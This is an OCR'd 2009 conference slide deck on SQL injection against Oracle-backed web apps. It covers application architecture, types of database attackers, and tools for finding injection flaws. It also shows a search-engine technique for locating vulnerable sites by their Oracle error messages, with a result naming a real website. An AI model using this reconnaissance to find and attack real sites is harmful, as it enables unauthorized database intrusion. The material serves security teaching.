

#### SQL Injection

Bochum

Alexander Kornbrust 10-Nov-2009

# **Table of Content**

- Introduction  $\mathbf{r}$
- Architecture  $\overline{\phantom{a}}$
- Typical Attackers  $\blacksquare$
- **Tools**  $\mathbf{r}$
- SQL Basics  $\mathcal{L}_{\mathcal{A}}$
- SQL Injection Basics  $\mathbf{r}$





# Architecture

#### **The ivory tower solution**





Classic solution:

- Clients accessing a database via application server
- No direct access to the database
- Security and business rules are enforced in the application server

## **The ivory tower solution in the real world**





#### Final solution

- Complex architecture
- All types of clients are accessing the database
- Security and business rules only enforced in the first application server

#### **Scenario – 130 Databases**









# Attackers

# **Introduction – Simplified Company Environment**







There are different types of attackers and we need different approaches to catch theses guys because they are leaving different tracks in the system

The following types of attackers are common (list not complete):

- Curious DBA or Employee
- DBA covering its own faults
- Criminal employee
- Leaving employee
- **External hacker**
- Intelligence agency



- **Type:** Curious DBA or employee
- **Scenario:** Interested in private/sensitive information.

**Samples:**

- Looking up for salary of colleagues, private numbers, emails, account status of politician,…
- Supporting private investigators (PI)

**Known incidents:** Miles & More (Employee was looking up what politicians

**Identification:** Mostly select statements, Few/No traces without audit, Difficult to spot



- **Type:** DBA covering it's own fault
- **Scenario:** Try to remove evidence about a (serious) fault. Probably it's not a good approach to ask the DBA to do the forensics

#### **Samples:**

• Deleted the wrong user, killed the wrong database session, changed the wrong password…

**Identification:** Easier because timeframe is defined, backups / archive logs disappear, Modification of audit-Table, …



#### **Type:** Criminal employee

**Scenario:** Interested to earn money, damage the company, blackmail, ....

**Samples:**

- Getting insider information (stocks, merger&acquisition)
- Get company secrets (formulas, algorithm, source code, …)
- Blackmailing companies (with customer data, e.g. black money)
- Reset bills of friends and families

**Known incidents:** LGT Bank Liechtenstein, Coca Cola recipe, …

**Identification:** Attackers invest time/resources to hide, modifying data (invoice), Longer period affected



**Type:** Leaving employees

**Scenario:** Get as much data/information for the new job as possible. Most common attack

**Samples:**

- Export the production database
- Get customer reports, pricelists, …

**Identification:** Longer timeframe (1-3 month before they left the company), no/little experience in removing traces



#### **Type:** External Hacker

**Scenario:** Steal interesting stuff.

#### **Samples:**

- Steal data for a competitor
- Steal credit card information
- Steal Source Code
- Break in just for fun

#### **Known Incidents:**

• TJX, Cardsystems, Cisco Sourcecode, …

**Identification:** Many traces on the way into the system, attackers often lazy



- **Type:** Intelligence Agency
- **Scenario:** Get valuable information (military, economic) to protect the country

#### **Samples:**

- Steal military data
- Intercept proposals, financial data, …

#### **Known Incidents:**

• Lopez/Volkswagen (CIA), ICE (France), Whitehouse/Bundestag/… (China)

#### **Known Suspects:**

• China, France, Israel, Russia, US

## **10 years of SQL Injection…**







SQL Injection is still the biggest security problem in web applications. This year we can celebrate it's the 10<sup>th</sup> anniversary of SQL Injection. Even if the problem is know since 10 years the knowledge especially for exploiting Oracle databases is poor.

Most example and tutorials are only for MySQL and SQL Server. Detailed explanations for SQL Injection in web apps with Oracle databases are rare and often buggy. That's why SQL Injection in Oracle is often not exploited…

The following presentation shows everything from simple statements to complex queries…





# SQL Injection Introduction

#### **Tools to find SQL Injection**

- **Netsparker (Web)**
- **Natrixay (Web)**
- **HP Webinspect (Web)**
- **BM Rational AppScan (Web)**
- **Pangolin (Web)**
- **SQLMap (Web)**
- **Fuzzer (PL/SQL)**
- **Source code scanner Repscan (PL/SQL)**
- **Source code scanner Fortify (PL/SQL)**
- Many custom tools are used by hacker groups / security consultants



# **Tools / Google**



#### Search for Oracle Error Message ORA-01756 and PHP



MGM.com: Official website of Metro-Goldwyn-Mayer Inc. - Ars ... Warning: ociparse(): OCIParse: ORA-01756: quoted string not properly terminated in /var/www/html/search\_result\_award.php on line 145. Warning: ociexecute(): ... www.mgm.com/search\_result\_award.php?award... - Cached - Similar -  $\circledcirc$   $\overline{\wedge}$  |X|

## **SQL Injection Tool - Websparker(commercial)**



# **SQL Injection Tool – Pangolin (commercial)**

